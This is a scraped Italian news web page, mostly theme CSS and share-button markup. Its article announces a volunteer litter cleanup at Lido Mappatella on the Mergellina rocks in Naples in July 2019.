rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F07%2F24%2Fscogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Scogli+di+Mergellina%3A+parte+l%E2%80%99iniziativa+dei+volontari+per+ripulire+la+zona+dai+rifiuti&url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F07%2F24%2Fscogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/&amp;media=&description=Tutti riuniti sabato 27 luglio, dalle ore 17:00, al Lido Mappatella (scogli di Mergellina) per poter ripulire la zona dai rifiuti." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Scogli+di+Mergellina%3A+parte+l%E2%80%99iniziativa+dei+volontari+per+ripulire+la+zona+dai+rifiuti %0A%0A https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><em>Tutti riuniti sabato 27 luglio, dalle ore 17:00, al Lido Mappatella (scogli di Mergellina) per poter ripulire la zona dai rifiuti.</em></p>
<p>Sono sempre di più le<a href="https://www.labussolanews.it/2019/07/20/cittadini-puliscono-agnano/"> iniziative</a> che vedono coinvolti i singoli cittadini nel ripulire la propria città dai rifiuti.  Laddove non riescono ad intervenire le istituzioni, arriva la forza di volontà dei cittadini, che non intendono più aspettare aiuti esterni. A piccoli passi, ma con costanza, aumentano i progetti di volontari per riqualificare la città.</p>
<h4>La pulizia dai rifiuti sugli scogli di Mergellina</h4>
<p>Questa volta ci troviamo al <strong>Lido Mappatella</strong>, l&#8217;unica spiaggia libera del centro storico, a ridosso degli scogli di Mergellina. Purtroppo, la spiaggia è in terribili condizioni e gli scogli sono pieni di rifiuti. Per questo motivo,<strong> Sii turista della tua città</strong> (che abbiamo già vista essere attiva nel <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/">recente progetto in Piazza Mercato)</a> ha scelto di scendere in campo per poter rimuovere il maggior numero di rifiuti dal lido.</p>
<blockquote><p>&#8220;Potremmo girarci dall’ altra parte e fare finta di niente, magari dando la colpa anche agli altri, però come la metteremmo con la Nostra Coscienza<span class="_5mfr"><span class="_6qdm">❓</span></span></p>
<p>Perché ricordiamocelo NUJE A TENIMME ‘NA CUSCIENZA<span class="_5mfr"><span class="_6qdm">❗️&#8221; </span></span></p></blockquote>
<p>Ha scritto l&#8217;associazione sulla propria <a href="https://www.facebook.com/SiiTuristaDellaTuaCitta/">pagina facebook </a> da cui ha manifestato il bisogno di riqualificare il lido napoletano per eccellenza. Si tratta dell&#8217;evento conclusivo del loro anno, e la scelta non è un caso, poiché &#8220;la riqualifica è ciò che collega i cuori delle persone a Napoli&#8221;, spiega ancora l&#8217;associazione in un<a href="https://www.facebook.com/SiiTuristaDellaTuaCitta/videos/350669299163365/"> video</a> in cui chiede a tutti i napoletani di intervenire sabato, compiendo così un vero e proprio atto d&#8217;amore verso la città.</p>
<p>E allora, non resta che unirci all&#8217;associazione per questa splendida iniziativa, armandoci di guanti, volontà e amore.</p>
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/mergellina/">Mergellina</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F07%2F24%2Fscogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Scogli+di+Mergellina%3A+parte+l%E2%80%99iniziativa+dei+volontari+per+ripulire+la+zona+dai+rifiuti&url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F07%2F24%2Fscogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/&amp;media=&description=Tutti riuniti sabato 27 luglio, dalle ore 17:00, al Lido Mappatella (scogli di Mergellina) per poter ripulire la zona dai rifiuti." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Scogli+di+Mergellina%3A+parte+l%E2%80%99iniziativa+dei+volontari+per+ripulire+la+zona+dai+rifiuti %0A%0A https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2019/07/23/in-piazza-per-carola-rackete/">In piazza senza reggiseno: a Napoli la mobilitazione per Carola Rackete</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2019/07/24/striscione-bibbiano-napoli/">“Parlateci di Bibbiano”, striscione sul tunnel contro il PD</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-photo" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-name">Redazione</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 